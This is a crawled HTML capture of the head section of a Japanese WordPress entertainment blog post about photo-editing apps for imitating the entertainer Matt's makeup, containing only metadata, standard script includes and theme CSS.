

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/zinbutsu/matt-apri/
body_size: 21329
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【マット化の加工アプリ】BeautyPlusとUlike！無料の使い方も解説！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/zinbutsu/matt-apri/"> 
<meta property="og:description" content="最近色んなテレビ番組やCMで活躍中のMattさん。 初めてテレビで見たとき、メイクが衝撃的でびっくりされた方も多かったの"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2020/03/携帯.jpeg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="最近色んなテレビ番組やCMで活躍中のMattさん。 初めてテレビで見たとき、メイクが衝撃的でびっくりされた方も多かったの" >
<link rel="canonical" href="https://iroirog.info/zinbutsu/matt-apri/">
<title>【マット化の加工アプリ】BeautyPlusとUlike！無料の使い方も解説！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【マット化の加工アプリ】BeautyPlusとUlike！無料の使い方も解説！ のコメントのフィード" href="https://iroirog.info/zinbutsu/matt-apri/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/13172" /><link rel='shortlink' href='https://iroirog.info/?p=13172' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
